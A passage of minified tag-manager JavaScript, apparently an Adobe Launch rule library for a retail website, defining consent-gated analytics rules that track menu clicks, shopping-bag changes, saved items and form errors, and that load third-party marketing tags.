Tracking",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"saved-items",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(document).on("click",".share-wishlist-form__button",(function(){setTimeout((function(){if($(".field__error-message").is(":visible")){for(var e=$(".field__error-message"),n=[],s=0;s<e.length;s++){var a=$(e[s]).closest("label").attr("for"),r=$(e[s]).text().trim();""!=a&&""!=r&&n.push(a+": "+r)}n.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27",t.eVar27="Form Field Error",t.list1=n.join("|"),t.linkTrackEvents="event38",t.events="event38",t.tl(!0,"o","Form Field Error Tracking"))}else if(document.querySelector(".snack-bar .snack-bar__message")&&0==document.querySelector(".snack-bar .snack-bar__message").hidden){var i="Share My Saved Items List Form";t.clearVars(),t.linkTrackVars="events,eVar55",t.linkTrackEvents="event140",t.events="event140",t.eVar55=i,t.tl(!0,"o","Form Submit")}}),1e3)})),$(document).on("blur",".overlay-complex__window input, .overlay-complex__window textArea",(function(){var e=$(this);setTimeout((function(){var n=e.attr("id");if(e.closest("label").find(".field__error-message").is(":visible")){for(var s=$(".field__error-message"),a=[],r=0;r<s.length;r++){var i=$(s[r]).closest("label").attr("for"),o=$(s[r]).text().trim();""!=i&&""!=o&&a.push(i+": "+o)}a.length>0&&(t.clearVars(),t.linkTrackVars="list1,eVar27,eVar29",t.eVar29=n,t.eVar27="Form Field Error",t.list1=a.join("|"),t.linkTrackEvents="event38",t.events="event38",t.tl(!0,"o","Form Field Error Tracking"))}else{t.clearVars();var c="Share My Saved Items List Form";t.linkTrackVars="eVar29,eVar55,events",t.eVar29=n,t.eVar55=c,t.tl(!0,"o","Form Interaction")}}),500)}))}},trackerProperties:{}}}]},{id:"RL70ce8d7da5584bc78215a4f350b87b2c",name:"Click Event - PDP - Find Stock in Store - Telephone Click [event56]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".text-link.address__phone, .route address__phone",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=e.element.parentNode.parentElement.parentElement.children[1].children[0].firstChild.innerText+", "+e.element.innerText.replace(/^.{1,4}/g,"");t.tl(!0,"o",n),t.clearVars()}},trackerProperties:{events:[{name:"event56"}]}}}]},{id:"RL712f6285f4534ba4b78b79683b840ab7",name:"Impact Track Conversion",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC937620eebbe3474b91d8136ee0117eb5-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL71715d09624e4b608a7104f1d453480a",name:"[Podpixel] Checkout - Purchase complete event",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCa81192e1605d4b16a6338914e3be46ee-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL71d822b1e43243a0b87d829a5259e2b4",name:"Contact Us Page - See Our Help Pages Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.contact-us a.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/See Our Help Pages/i.test(e.target.innerHTML)&&"ContactUsPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event127",t.events="event127"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Contact Us Page - See Our Help Pages Button Click",linkType:"o"}}]},{id:"RL727b56a5b5dd44e4a37831c030730387",name:"[Podpixel] Load Tag - Page view - All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCf7e7d20f81e94240bb48c089ae382334-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL746776acc3e94f3ea74e5b56409b4e9f",name:"Header - Mega Menu - Link Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".hamburger-menu-item--title,.hamburger-menu-item,.hamburger-menu-account__item,.undernavigation__item a, a.navigation__link.navigation__link--has-children, .undernavigation__link img, .undernavigation__link strong, .undernavigation__link p, .nav-toggle, .link-tag.navigation__quicklink, a.subnavigation__link, .navigation__quicklinks .navigation__quicklink, .navigation-toggle, .navigation-toggle span, .target-navigation-button, .subnavigation-contents__link, .subnavigation-link, .mobile-nav-close__icon, .navigation-quicklinks__linked, .subnavigation-contents__category-link ",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(e){window.events.includes(e)||window.events.push(e)}var s="",a="";window.events=window.events||[];var r=e.target.classList.contains("hamburger-menu-item"),i=e.target.classList.contains("hamburger-menu-account__item"),o=e.target.classList.contains("hamburger-menu-item--title");if(r||i){var c=e.target.textContent.trim();s="Mega Menu",Array.isArray(window.prevEvar19)||(window.prevEvar19=[]),o?window.prevEvar19.pop():window.prevEvar19.push(c),a=window.prevEvar19.join(" - ")}var l="Old Version";!0===$(this).hasClass("undernavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - "+$(this).parents(".subnavigation__item").find(".subnavigation__link.subnavigation__link--has-children span").text().trim()+" - "+$(this).text().trim()),!0===$(this).hasClass("navigation__link")&&(s="Mega Menu",n("event40"),$(this).find("h5").length>0?(a=$(this).find("h5").text().trim(),l="New Version"):a=$(this).find("span").text().trim()),!0===$(this).parent().hasClass("undernavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - Nav Image - "+$(this).parent().find("strong").text().trim()),!0===$(this).hasClass("nav-toggle")&&(!0===$(this).hasClass("active")&&(s="Header",n("event40")),!1===$(this).hasClass("active")&&(s="Header",n("event40"))),(/navigation-toggle/i.test(e.target.className)||/navigation-toggle/i.test(e.target.parentElement.className))&&(/active/i.test(e.target.className)||/active/i.test(e.target.parentElement.className)?(s="Header",a="Mega Menu Closed",n("event40")):(s="Header",a="Mega Menu Opened",n("event40"))),!0===$(this).hasClass("target-navigation-button")&&(s="Header",l="New Version",n("event40")),!0===$(this).hasClass("mobile-nav-close__icon")&&(s="Header",l="New Version",n("event40"));var d,u={"Sign in or register Sign":"Sign in / Register","Find a store Find":"Find a store","Contact us Contact":"Contact us","Track my order Track":"Track my order","Help Create":"Create a return","Help Help":"Help","Go to Saved Items Saved":"My saved items"};if(!0===$(this).hasClass("navigation__quicklink")){s="Mega Menu",n("event40");var b=$(this).text().trim();b=b.replace(/\s+/g," ");for(const e in u)b.includes(e)&&(b=u[e]);a=b}if(!0===$(this).hasClass("subnavigation__link")&&(s="Mega Menu",n("event40"),a=$(this).parents(".navigation__item").find(".navigation__link.navigation__link--has-children").text()+" - "+$(this).text().trim()),!0===$(this).hasClass("navigation-quicklinks__linked")&&(s="Mega Menu",n("event40"),a=$(this).text().trim(),/Saved Items/i.test(a)&&(a="My saved items"),l="New Version"),!0===$(this).hasClass("subnavigation-contents__link")){if(d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item")){var m=d.getAttribute("aria-label"),p=_satellite.getVar("Get Parent")(e.target,".mobile-subnavigation-further");a=m+" - "+_satellite.getVar("Get Parent")(p,".subnavigation-item").getAttribute("aria-label")+" - "+$(this).text().trim()}else a=$(this).text().trim();s="Mega Menu",n("event40"),l="New Version"}(!0===$(this).hasClass("subnavigation-link")&&((d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item"))?(m=d.getAttribute("aria-label"),p=_satellite.getVar("Get Parent")(e.target,".mobile-subnavigation-further"),a=m+" - "+_satellite.getVar("Get Parent")(p,".subnavigation-item").getAttribute("aria-label")+" - "+$(this).text().trim()):a=$(this).text().trim(),s="Mega Menu",n("event40"),l="New Version"),!0===$(this).hasClass("subnavigation-contents__category-link"))&&(a=(d=_satellite.getVar("Get Parent")(e.target,".main-navigation__item"))?(m=d.getAttribute("aria-label"))+" - "+$(this).text().trim():$(this).text().trim(),s="Mega Menu",n("event40"),l="New Version");t.clearVars(),t.linkTrackVars="eVar18,eVar19,eVar104,events",t.linkTrackEvents=window.events.join(","),t.events=window.events.join(","),t.eVar18=s,t.eVar19=a,t.eVar104=l}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Header - Mega Menu - Link Clicks",linkType:"o"}}]},{id:"RL76844f3f7ef04a91aa03306e4d051937",name:"My Account Tracking - Tile Sign-out Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sign-out.sign-out--mobile",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackEvents="event114",t.events="event114"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account Tracking - Tile Sign-out Click",linkType:"o"}}]},{id:"RL768859b2a3464a4f90b9d40ac2ccaf77",name:"[Onetrust] Banner -server call -handler -US and ROW",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){function n(){var e="https://smetrics.thewhitecompany.com/b/ss/"+s+"/1/JS-2.25.0-LDQM/"+a+"?AQB=1";e+="&c40="+encodeURIComponent(t.prop40),e+="&events="+encodeURIComponent(t.events),e+="&v1="+encodeURIComponent(t.eVar1),e+="&c1="+encodeURIComponent(t.prop1),t.campaign&&(e+="&v0="+encodeURIComponent(t.campaign)),r.src=e,document.body.appendChild(r)}if("ROW"==_satellite.getVar("Country Code"))var s="thewhitecompanyuklive";else"US"==_satellite.getVar("Country Code")&&(s="thewhitecompanyuslive");var a="s"+Math.floor(1e10*Math.random()),r=document.createElement("img"),i={C0001:"Strictly Necessary",C0002:"Performance",C0003:"Functional",C0004:"Targeting"},o=OnetrustActiveGroups.split(",").filter((e=>""!==e));if(4==o.length)t.prop40="Accepted All";else if(1==o.length)t.prop40="Declined All";else{var c=[];o.forEach((function(e){i[e]&&"C0001"!=e&&c.push(i[e])})),t.prop40=c.join(" | ")}t.eVar1=location.hostname+location.pathname,/cid\=|cm_mmc\=/i.test(location.search)&&(t.campaign=location.search.split(/cid\=|cm_mmc\=/i)[1]?.split("&")[0]),t.prop1=t.eVar1,t.linkTrackVars="prop40,events,eVar1,prop1,campaign",t.linkTrackEvents="event180",t.events=t.apl(t.events,"event180",",",1),(/declined/i.test(t.prop40)||!/accepted/i.test(t.prop40)&&!/performance/i.test(t.prop40))&&n()}},trackerProperties:{}}}]},{id:"RL768bf2ed7a73490e8e6b20e5929bab53",name:"Shopping Bag (Add/Remove/Save for Later)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/basket",valueIsRegex:!0},{value:"\\/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){
window.line_items=universal_variable.basket.line_items,window.products={};var n=window.XMLHttpRequest.prototype.send;window.XMLHttpRequest.prototype.send=function(){var e=this,s=window.setInterval((function(){var n="";if(void 0!==e.__zone_symbol__xhrURL&&/basket\/delivery\-thresholds/.test(e.__zone_symbol__xhrURL)){$(".basket-qty .input-number").val();for(var a=0;a<line_items.length;a++)r=line_items[a].product.id,quantity=line_items[a].quantity,cat=line_items[a].product.category_id||"",price=line_items[a].product.unit_sale_price,name=line_items[a].product.name.replace(/,/g,""),color=line_items[a].product.color,size=line_items[a].product.size,products[r]=[quantity,0,cat,price,name,color,size];for(a=0;a<$(".basket-basket-entry").length;a++)r=(r=$(".basket-basket-entry:eq("+a+") ul .hidden-xs").text()).replace(/Product ID:/gi,"").split(" / ")[1],products[r][1]=Number($(".basket-basket-entry:eq("+a+") .basket-qty input").val());for(var r in products){if(was=products[r][0],now=products[r][1],cat=products[r][2],price=products[r][3],name=products[r][4].replace(/,/g,"").trim(),color=products[r][5],size=products[r][6],t.linkTrackVars="events,products,eVar13,eVar30,eVar42,eVar44,eVar45,eVar22",t.linkTrackEvents="scAdd,scRemove,event74,event35",prodEvents=[],0==now?total=(Number(price)*was).toFixed(2):total=(Number(price)*now).toFixed(2),was>now)if($(".alert-info--saveditems--active").is(":visible")){t.events="event35";var i=universal_variable.saved_items.number_of_entries;t.eVar30=String(i),quantity=was-now,n="Saved Items - Save for later click"}else t.events="scRemove",quantity=was-now,t.products=cat+";"+r.substr(0,5)+";"+quantity+";"+total+";;evar48=Shopping Bag",n="Shopping Bag - Remove from Cart";else now>was&&(t.events="scAdd,event74",quantity=now-was,prodEvents.push("event74="+total),n="Shopping Bag - Add to Cart");was!=now&&(prodEvars=[],prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+r),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar48=Shopping Bag"),savedItemsProdEvars=[],savedItemsProdEvars.push("eVar13="+name),savedItemsProdEvars.push("eVar22=Shopping Bag"),$(".alert-info--saveditems--active").is(":visible")?t.products=cat+";"+r.substr(0,5)+";;;;"+savedItemsProdEvars.join("|"):t.products=cat+";"+r.substr(0,5)+";"+quantity+";"+total+";"+prodEvents.join("|")+";"+prodEvars.join("|"),t.tl(!0,"o",n))}for(a=0;a<line_items.length;a++)products[line_items[a].product.id]&&line_items[a].quantity!=products[line_items[a].product.id][1]&&(line_items[a].quantity=products[line_items[a].product.id][1],line_items[a].subtotal=products[line_items[a].product.id][1]*products[line_items[a].product.id][3])}clearInterval(s)}),1);return n.apply(this,[].slice.call(arguments))},$("body").on("click","a.basket-submenu__remove-item",(function(){setTimeout((function(){$("#empty-basket-text").is(":visible")&&(t.linkTrackVars="events,products,eVar13,eVar42,eVar90,eVar44,eVar45,eVar22",void 0!==document.getElementsByTagName("basket-empty")&&document.getElementsByTagName("basket-empty").length>0?(t.linkTrackEvents="scRemove,event101",t.events="scRemove,event101"):(t.events="scRemove",t.linkTrackEvents="scRemove"),quantity=0,linkTrackName="Shopping Bag - Remove from Cart",line_items.forEach((function(e){e.quantity>0&&(prodEvars=[],cat=e.product.category_id||"",name=e.product.name.replace(/,/g,"").trim(),id=e.product.id,quantity=e.quantity,size=e.product.size,color=e.product.color,total=(Number(price)*quantity).toFixed(2),prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar44="+size),prodEvars.push("eVar45="+color),prodEvars.push("eVar48=Shopping Bag"))})),t.eVar90=name+":"+id,t.products=cat+";"+id.substr(0,5)+";"+quantity+";"+total+";;"+prodEvars.join("|"),t.tl(!0,"o",linkTrackName))}),1500)})),$("body").on("click","a.basket-submenu__save-for-later",(function(){setTimeout((function(){if($("#empty-basket-text").is(":visible")){t.linkTrackVars="events,products,eVar13,eVar30,eVar42,eVar90,eVar22",t.linkTrackEvents="event35",quantity=0,linkTrackName="Shopping Bag - Remove from Cart",line_items.forEach((function(e){e.quantity>0&&(prodEvars=[],cat=e.product.category_id||"",name=e.product.name.replace(/,/g,"").trim(),id=e.product.id,quantity=e.quantity,size=e.product.size,color=e.product.color,total=(Number(price)*quantity).toFixed(2),prodEvars.push("eVar13="+name),prodEvars.push("eVar42="+id),prodEvars.push("eVar22=Shopping Bag"))}));var e=universal_variable.saved_items.number_of_entries;t.eVar30=String(e),t.events="event35",t.eVar90=name+":"+id,t.products=cat+";"+id.substr(0,5)+";;;;"+prodEvars.join("|"),linkTrackName="Saved Items - Save for later click",t.tl(!0,"o",linkTrackName)}}),2e3)}))}},trackerProperties:{}}}]},{id:"RL77583c1d80e647a596b4c0416ff9e038",name:"[Adobe Analytics] Custom Event (gifting-displayed) - Gifting in Bag - Gifting Displayed ([event192, eVar125] s.tl) ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"gifting-displayed",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.eVar125=e?.detail?.category+"|"+e?.detail?.source,t.events=t.apl(t.events,"event192",",",1),t.linkTrackEvents=t.events,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar125",",",1),setTimeout((function(){t.tl(!0,"o","Gift Box Addition - Gifting Displayed")}),2e3)}},trackerProperties:{}}}]},{id:"RL7768c585234e4e29af64c11bc76714b8",name:"[UPDATE] - Amplience Card Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics] a,.slider1-wrapper .swiper-panel--text__cta a, .slider1-wrapper img.img-wrapper__image, .amplience-sticky-slider__sticky a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.querySelector(".amplience-sticky-slider__container"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){window.sEvents=window.sEvents||[];var n=jQuery(this).parents("div[data-analytics]").attr("data-analytics-type");if(void 0!==n||null!==n||""!==n){var s=jQuery.trim(jQuery(this).parents("div[data-analytics]").attr("data-analytics-title")),a=jQuery(this).parents("div[data-analytics]").attr("data-analytics-ratio"),r=jQuery(this).parents("div[data-analytics]").attr("data-analytics-position");window.sEvents.push("event113"),t.products="",t.linkTrackVars="eVar15,eVar16,eVar17,eVar62,events",t.linkTrackEvents="event113",t.events=window.sEvents.join(),t.eVar15=n,t.eVar16=s,t.eVar17=r,t.eVar62=a,window.sEvents=[]}}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Card Tracking",linkType:"o"}}]},{id:"RL79730cc177a44be89cab183da51acd66",name:"Saved Items - Removal Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-card .product-card__close",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/Saved Items/.test(document.title))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=[],s=[],a=$(e.target).parents(".product-card"),r=$(".product-card").index(a),i=universal_variable.saved_items.entries[r].product[0],o=i.name.replace(/,/g,""),c=i.category,l=i.id;s.push("eVar13="+o),s.push("eVar42="+l),s.push("eVar22=Saved Items"),t.eVar100="remove",t.linkTrackVars="eVar13,eVar30,eVar90,eVar100,products",t.eVar90=o+":"+l;var d=a.find(".product-card__cta button").text();/add to bag|added to bag/i.test(d)&&(l=l.slice(0,5)),t.linkTrackEvents="event17",t.events="event17",n.push(c+";"+l+";;;;"+s.join("|")),t.products=n.join(",");var u=$(".saved-items__product-count").text().replace("saved items","").trim()||$(".view-switcher-container strong").text().replace("saved items","").trim();u=parseInt(u),t.eVar30=String(u-1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Saved Items - Removal Click",linkType:"o"}}]},{id:"RL7973388a6ee543b1b38add0dd29edd41",name:"[Core] Promo Code Pre-Populated Trigger (Bag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/uk/bag",valueIsRegex:!1},{value:"/us/bag"},{value:"/row/bag"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC01ff4ad6b3f8437e8e25d85b29638135-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL79782a8bd74e432bae46b82ac8993c16",name:"Create New Account",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#registerForm .cart-buttons button, #createAccount, .register__button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC326b80c4793b4d789e420371cc2df826-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL79b3cce8870048b99a684afc79e49789",name:"Gtag - Find A Store - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./our-stores",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC4c8e83daf4b5402895f1301b95cc064e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL7cab9d22eb874e61b0546b38b91045c8",name:"Quantcast - Confirmation - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/uk/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC77f406bb2b274c49b5f3004a8720bb70-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7e17e58360a74db1bf1ac935d3102ccb",name:"ContentSquare Tag - ROW",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/row/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC0e4d2026407e451c8dca8b411e7f079a-source.min.js",language:"html",isExternal:!0}}]},{id:"RL7f87e81c6d5e4e0e9134a227dc39981c",name:"Search Event - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".magazine-board__search-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/magazine",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event176"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Search Bar - Thread Search",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL8006a88179c847e2b704e2ba4a7947f1",name:"ContentSquare Tag - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/us/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"www.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC4d95c12537e14728960d271ae3a440a4-source.min.js",language:"html",isExternal:!0}}]},{id:"RL804e4ac7097d4b5b8ece313a92ee21ff",name:"Gtag - Order Confirmation DC-14427297",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/orderconfirmation/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RCa6fc45e8948c4bfc930f7a7a08da32ef-source.min.js",language:"html",isExternal:!0}}]},{id:"RL82623323d00a44178da5e8d121677f6f",name:"Checkout - Secure - Form field errors on load",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/checkout\\/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){var e=document.querySelector("#title"),n=document.querySelector("#firstName"),s=document.querySelector("#lastName"),a=document.querySelector("#phoneNumber");e&&e.classList&&e.classList.contains("form-error--invalid")&&n.classList.contains("form-error--invalid")&&s.classList.contains("form-error--invalid")&&a.classList.contains("form-error--invalid")&&t.tl(!0,"o","Checkout Secure On Load Field Errors",{linkTrackVars:"events",linkTrackEvents:"event200",events:"event200"})}),1500)}},trackerProperties:{}}}]},{id:"RL84008c7c067e4c978d5a6e9672b3adb6",name:"[New] Click Event - Contact Us Form (event149)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".contact-us__form 